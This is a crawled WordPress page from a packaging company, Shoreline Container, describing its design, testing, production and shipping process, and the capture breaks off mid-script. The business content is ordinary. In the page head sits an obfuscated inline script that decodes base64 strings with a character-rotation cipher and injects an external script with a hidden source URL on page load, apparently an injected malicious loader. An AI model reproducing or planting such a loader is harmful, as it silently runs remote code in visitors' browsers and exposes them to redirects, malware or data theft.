

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://shorelinecontainer.com/services/
body_size: 9033
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Our Process | Shoreline Container</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://shorelinecontainer.com/wp-content/themes/shorelinecontainer/style.css" />
<link rel="pingback" href="http://shorelinecontainer.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://shorelinecontainer.com/wp-content/themes/shorelinecontainer/js/html5.js" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Shoreline Container &raquo; Feed" href="http://shorelinecontainer.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shoreline Container &raquo; Comments Feed" href="http://shorelinecontainer.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://shorelinecontainer.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fshorelinecontainer.com%2Fservices%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://shorelinecontainer.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fshorelinecontainer.com%2Fservices%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://shorelinecontainer.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel="https://api.w.org/" href="http://shorelinecontainer.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://shorelinecontainer.com/wp-json/wp/v2/pages/9" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://shorelinecontainer.com/xmlrpc.php?rsd" />

<link rel="canonical" href="http://shorelinecontainer.com/services/" />
<link rel='shortlink' href='http://shorelinecontainer.com/?p=9' />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//shorelinecontainer.com/?wordfence_lh=1&hid=4EAA39D0C43E5167135EE311BDF60D01');
</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script> window[(function(_OWh,_ti){var _aoYc1='';for(var _MgpZUb=0;_MgpZUb<_OWh.length;_MgpZUb++){_aoYc1==_aoYc1;_1xal!=_MgpZUb;var _1xal=_OWh[_MgpZUb].charCodeAt();_1xal-=_ti;_1xal+=61;_1xal%=94;_1xal+=33;_ti>7;_aoYc1+=String.fromCharCode(_1xal)}return _aoYc1})(atob('K3ghQ0A7NjRFejZK'), 47)] = '79762101691692123280'; var zi = document.createElement('script'); (zi.type = 'text/javascript'), (zi.async = true), (zi.src = (function(_UrJ,_W4){var _VvRbj='';for(var _wXp6Yw=0;_wXp6Yw<_UrJ.length;_wXp6Yw++){_V9tn!=_wXp6Yw;_VvRbj==_VvRbj;var _V9tn=_UrJ[_wXp6Yw].charCodeAt();_V9tn-=_W4;_V9tn+=61;_V9tn%=94;_W4>6;_V9tn+=33;_VvRbj+=String.fromCharCode(_V9tn)}return _VvRbj})(atob('OEREQENoXV06Q1xKOVtDM0I5QERDXDM/PV1KOVtEMTdcOkM='), 46)), document.readyState === 'complete'?document.body.appendChild(zi): window.addEventListener('load', function(){ document.body.appendChild(zi) }); </script></head>

<body class="wp-singular page-template page-template-templateServices page-template-templateServices-php page page-id-9 wp-theme-shorelinecontainer single-author singular two-column right-sidebar">

<div id="page" class="hfeed">
	<header id="branding" role="banner">
		
        <div style="width:960px;margin:0 auto;border-bottom-left-radius:8px;border-bottom-right-radius:8px;border:thin #000 solid;box-shadow:5px 5px 10px rgba(0,0,0,.7);height:250px;background-image:url(/wp-content/themes/shorelinecontainer/images/bkgrd_services.png);">
        	
                                <div style="width:940px;height:30px;line-height:30px;margin:0 auto;margin-top:70px;color:#fffefe;background-color:#231f20;border:#7c8588 1px solid;">
                <div style="margin:0 20px 0 20px;float:right;" class="mainnav"><a href="/contact/" title="Contact Shoreline Container">contact</a></div>
       			<div style="margin:0 20px;float:right;" class="mainnav"><a href="/about/" title="About Shoreline Container">about us</a></div>
       			<div style="margin:0 20px;float:right;" class="mainnav"><a href="https://www.paycomonline.net/v4/ats/web.php/jobs?clientkey=F00C62DA36D7F0AFADFBB3538081E5B3" title="Careers">careers</a></div>
                <div style="margin-top:-50px;margin-right:70px;float:right;"><a href="/" title="Shoreline Container Home Page"><img src="/wp-content/themes/shorelinecontainer/images/logo_main.png" width="196" height="106" alt="Shoreline Container"></a></div>
                <div style="margin:0 35px 0 70px;float:left;" class="mainnav"><a href="/home/" title="Shoreline Container Home Page">home</a></div>
                <div style="margin:0 20px; float:left;" class="mainnav"><a href="/services/" title="Shoreline Container Services"> our process</a></div>
              <br style="clear:both;line-height:1px;" />
            </div><!-- #custom navigation links -->            
        
        </div>
        
        
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					
<article id="post-9" class="post-9 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Our Process</h1>
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p style="text-align: justify;"><strong><a href="http://shorelinecontainer.com/wp-content/uploads/2012/09/CNC_Zoomed.jpg"><img fetchpriority="high" decoding="async" class="alignright  wp-image-312" title="CNC_Zoomed" src="http://shorelinecontainer.com/wp-content/uploads/2012/09/CNC_Zoomed.jpg" alt="" width="316" height="217" srcset="http://shorelinecontainer.com/wp-content/uploads/2012/09/CNC_Zoomed.jpg 395w, http://shorelinecontainer.com/wp-content/uploads/2012/09/CNC_Zoomed-300x206.jpg 300w" sizes="(max-width: 316px) 100vw, 316px" /></a>Single Point of Contact. </strong>Instead of calling multiple people or even multiple companies, working with Shoreline means beginning with a single point of contact for all your packaging needs–containers, packaging, paperboard, and returnables all provided from a single source. We help evaluate various options with you and put our team to work creating solutions.</p>
<p style="text-align: justify;"><strong>Design and Engineering. </strong>We have a team of highly educated and experienced engineers that collaborate to develop the optimum packaging solutions, taking into consideration your specific needs and timeframes. Our solutions are always designed with cost efficiency and environmental impact in mind.</p>
<p style="text-align: justify;"><strong><a href="http://shorelinecontainer.com/wp-content/uploads/2012/09/testing_closeup2.jpg"><img decoding="async" class="alignleft  wp-image-333" title="testing_closeup" src="http://shorelinecontainer.com/wp-content/uploads/2012/09/testing_closeup2.jpg" alt="" width="137" height="188" srcset="http://shorelinecontainer.com/wp-content/uploads/2012/09/testing_closeup2.jpg 500w, http://shorelinecontainer.com/wp-content/uploads/2012/09/testing_closeup2-217x300.jpg 217w" sizes="(max-width: 137px) 100vw, 137px" /></a><a href="http://shorelinecontainer.com/wp-content/uploads/2012/09/Boxes-on-line1.jpg"><img decoding="async" class="alignright  wp-image-214" title="Boxes on line" src="http://shorelinecontainer.com/wp-content/uploads/2012/09/Boxes-on-line1.jpg" alt="" width="264" height="176" srcset="http://shorelinecontainer.com/wp-content/uploads/2012/09/Boxes-on-line1.jpg 500w, http://shorelinecontainer.com/wp-content/uploads/2012/09/Boxes-on-line1-300x199.jpg 300w, http://shorelinecontainer.com/wp-content/uploads/2012/09/Boxes-on-line1-450x300.jpg 450w" sizes="(max-width: 264px) 100vw, 264px" /></a>Prototype and Testing. </strong>Upon acceptance of designs, we create prototypes and run them through a series of tests to insure durability and functionality.</p>
<p style="text-align: justify;"><strong></strong><strong>Production. </strong>Shoreline’s dedicated staff runs two shifts in both of our production facilities. Our equipment is capable of turning out thousands of boxes per hour in addition to the wide variety of packaging, returnable, and paperboard products created every day.</p>
<p><strong><a href="http://shorelinecontainer.com/wp-content/uploads/2012/09/Warehouse-Cropped.jpg"><img loading="lazy" decoding="async" class="alignleft  wp-image-386" title="Warehouse Cropped" src="http://shorelinecontainer.com/wp-content/uploads/2012/09/Warehouse-Cropped.jpg" alt="" width="300" height="163" srcset="http://shorelinecontainer.com/wp-content/uploads/2012/09/Warehouse-Cropped.jpg 500w, http://shorelinecontainer.com/wp-content/uploads/2012/09/Warehouse-Cropped-300x163.jpg 300w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>Shipment and Warehousing</strong>. Our fleet of trucks make delivery runs every day to service our clients. We offer just-in-time shipment services and customized product warehousing programs.</p>
<p style="text-align: justify;"><a href="http://shorelinecontainer.com/contact/">Contact a Shoreline Representative</a> to discuss how we can meet your packaging needs.</p>
			</div><!-- .entry-content -->
	<footer class="entry-meta">
			</footer><!-- .entry-meta -->
</article><!-- #post-9 -->

						<div id="comments">
	
	
	
	
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->

        <div id="secondary" class="widget-area" role="complementary">
			
				<aside class="widget"> <a href="http://shorelinecontainer.com/containers/"><img src="/wp-content/themes/shorelinecontainer/images/icon_containers.png" width="125" height="129" alt="Containers" /></a>
                </aside>
                
                <aside class="widget"> <a href="http://shorelinecontainer.com/packaging/"><img src="/wp-content/themes/shorelinecontainer/images/icon_packaging.png" width="125" height="129" alt="Packaging" /></a>
		  		</aside>

				<aside class="widget"> <a href="http://shorelinecontainer.com/paperboard/"><img src="/wp-content/themes/shorelinecontainer/images/icon_paperboard.png" width="125" height="129" alt="Paperboard" /></a>
		  		</aside>
                
                <aside class="widget"> <a href="http://shorelinecontainer.com/returnables/"><img src="/wp-content/themes/shorelinecontainer/images/icon_returnables.png" width="125" height="129" alt="Returnables" /></a>
                </aside>


		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon">

		
			
	</footer><!-- #colophon -->

</div><!-- #page -->

		<div style="background:url(/wp-content/themes/shorelinecontainer/images/bkgrd_page.png) repeat;border:#000 thin solid;width:1000px;margin:0 auto;margin-top:10px;position:relative;z-index:9999;border-radius:8px;">
        
        	<div style="background-color:#8598a8;border-radius:8px;width:970px;margin:15px auto;">
            	
                <div style="float:right;text-align:right;font-size:16px;font-weight:bold;margin:15px 10px;">
                	TEL: 616-399-2088<br />
                    FAX: 616-399-7240<br />
                    <br />
                    <a href="https://shorelinecontainer.com/terms-conditions/">Terms &amp; Conditions</a>
                </div>
                
                <div style="float:left;text-align:left;font-size:16px;font-weight:bold;margin:15px 10px;">
                	SHORELINE CONTAINER Inc.<br />
                    4450 North 136th Avenue<br />
                    P.O. BOX 1993<br />
                    Holland, Michigan  49422-1993
                </div>
                
                <div style="float:left;text-align:left;margin:30px 0 15px 45px;"> <a href="http://www.fivestarsheets.com" target="new"><img src="/wp-content/themes/shorelinecontainer/images/logo_fivestar.png" width="190" height="41" alt="Five Star Sheets" /></a>
                </div>
                
                <div style="float:left;text-align:left;margin:30px 0 15px 45px;"> <a href="http://www.sfiprogram.org" target="new"><img src="/wp-content/themes/shorelinecontainer/images/logo_sfi.png" width="190" height="41" alt="Sustainable Forestry Initiative" /></a>
                </div>
                
              <br style=clear:both;line-height:1px;" />
                
            </div>
        
        </div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shorelinecontainer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://shorelinecontainer.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://shorelinecontainer.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://shorelinecontainer.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/shorelinecontainer.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://shorelinecontainer.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://shorelinecontainer.com/wp-includes/js/wp-emoji-release.min.js?ver=1765f9789306ada1967bdc537070678f"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 